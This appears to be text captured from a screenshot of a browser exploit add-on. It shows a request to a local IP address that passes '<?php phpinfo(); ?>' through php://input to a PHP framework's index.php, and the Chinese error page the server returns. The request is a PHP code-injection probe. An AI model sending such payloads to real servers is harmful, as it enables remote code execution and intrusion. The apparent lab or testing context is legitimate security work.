 Load URL
192.168.102.143:6677/index.php?s=php://input
Split URL
Execute
Post data
Referrer
0xHEX
Post data
<?php phpinfo(); ?>
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块Php: